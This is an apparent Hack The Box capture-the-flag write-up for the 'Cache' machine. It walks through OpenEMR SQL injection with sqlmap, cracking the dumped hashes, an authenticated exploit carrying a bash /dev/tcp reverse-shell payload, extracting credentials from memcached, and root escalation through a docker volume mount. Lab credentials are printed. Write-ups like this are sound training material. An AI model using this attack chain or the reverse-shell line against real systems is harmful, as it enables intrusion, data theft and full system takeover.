Introduction
Cache is the medium level machine from hack the box.
It involves directory enumeration followed by finding new site.Then exploiting openerm followed by getting creds with Memcached.Then a simple privilege escalation by docker
Lessons learned
1-Directory Emumeration
2-SQL injection
3-Memcahed
4-Docker exploits
Steps involved
1-Port Scan
2-Website enumeration
3-Directory enumeration
4-Finding new project
5-Exploiting openERM
6-Exploiting memcached
7-Privilage escalation via Docker
Commands involved
1-nmap -sC -sV -O -v -oV 10.10.10.188 2-nano /etc/hosts 3-curl --cookie gimmepid.cookies http://localhost:8666/portal/add_edit_event_user.php\?eid\=\'4-curl -v --cookie gimmepid.cookies http://localhost:8666/portal/add_edit_event_user.php\?eid\=1 2>&1 | grep "^>"5-sqlmap -r request --threads=10 -D openemr -T users_secure --dump 6-sqlmap -r request --threads=10 -D openemr -T users_secure --dump 7-john -w=/root/Desktop/rockyou.txt hash.txt 8-python shell.py http://hms.htb -u openemr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.14.173/1122 0>&1' 9-python3 -c 'import pty; pty.spawn("/bin/sh")' 10-bash -i 11-su ash 12-netstat -ano 13-telnet 127.0.01 11211 14-stats cachedump 1 0 15-get passwd 16-ssh [email protected] 17-id 18-docker images 19-docker run -v /:/mnt -it ubuntu
Port Scan
Nmap 7.70 scan initiated Sun May 10 06:34:37 2020 as: nmap -sC -sV -O -v -oV 10.10.10.188
Increasing send delay for 10.10.10.188 from 0 to 5 due to 265 out of 881 dropped probes since last increase.
Nmap scan report for 10.10.10.188
Host is up (0.29s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=5/10%OT=22%CT=1%CU=35467%PV=Y%DS=2%DC=I%G=Y%TM=5EB7D90
OS:8%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Uptime guess: 25.559 days (since Tue Apr 14 17:10:48 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=264 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Sun May 10 06:35:52 2020 -- 1 IP address (1 host up) scanned in 76.53 seconds
Website enumeration
As usual the first step is to look at the website .
The website as some pages like Home,news,contact us ,author and a login page.
Directory Enumeration
In the mean while let’s run a Directory enumeration tool.

On looking on the directories i found some creds for as in /jquery.

So now we have creds for ash and we have a login page so let’s login.
ash:H@v3_fun

But this seems like it is useless.So I move forward.
Finding new project
The author page gives us the hint of the ash new project .
It was a little guessing game here .
Taking hint from the author.html .I added hms.htb to my host file and it wotked.

nano /etc/hosts
So now we have openEMR.And it is a loging page here.
Exploiting OpenERM

After little enumeration i found many directories and files .But admin.php was useful as it showed the version of openerm.

I searched on google but the exploits were (authenticated) .So I need to get the creds first .
So after the help of HTB Discord community i came across one link which helped me to get the creds of openERM user creds .
https://atha.io/post/2019/08/how-i-got-2nd-place-in-my-first-ctf-ever/
It was SQL injection on the openERM so i followed it.
curl --cookie gimmepid.cookies http://localhost:8666/portal/add_edit_event_user.php\?eid\=\'
For more explanation visit the above linkLet’s now capture the request and use it with sqlmap
curl -v --cookie gimmepid.cookies http://localhost:8666/portal/add_edit_event_user.php\?eid\=1 2>&1 | grep "^>"
Now i just copied the get request for using sqlmap.
root@nagendra:~/Desktop/htb/cache# sqlmap -r request --threads=10 --tables
Table user_secure looks interesting .
So let’s dump it and see what is inside it.
root@nagendra:~/Desktop/htb/cache# sqlmap -r request --threads=10 -D openemr -T users_secure --dump

So now we have the hashes let’s crack it using the john the ripper tool.

I had already cracked it hence it is not cracking now.
openemr_admin:xxxxxx
These are the creds for openemr.And we know that there are exploits for it and now we have creds so now we can use those(Authenticated) exploits.
Here is the link of of exploit that i used.
https://www.exploit-db.com/exploits/45161
python shell.py http://hms.htb -u openemr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.14.173/1122 0>&1'

And now we have the shell as www-data.

After a little enumeration i have that there are two users ash and luffy .
Moreover we have the creds for the ash user so let’s jump to ash user.
Inside the ash user we found the user flag .

Exploiting memcached
So i started enumerating .And saw that the port used locally was weird .127.0.0.1:11211

So let’s google about that port .
https://www.hackingarticles.in/penetration-testing-on-memcached-server/
So let’s connect to the memcached service on port 11211 through telnet .

Let’s get item.

Now we now for item in 1 and slab was in 0 so we dumped it .

Now we have the creds for luffy user So let’s use to login into ssh .
luffy:0n3_p1ec3

Privilage escalation via Docker
After login into luffy when checked for the id.It reveled that luffy was member of the Docker group which can be the path to root.
So i Searched for it on google and got a article.
https://www.hackingarticles.in/docker-privilege-escalation/
To run a docker instance first we need to get the images.


And we simply ran a docker instance and copied / to /mnt.
So now we cam read root flag and also the root hash .

Osm write-up bhai👌👌🤟🤟
Thanks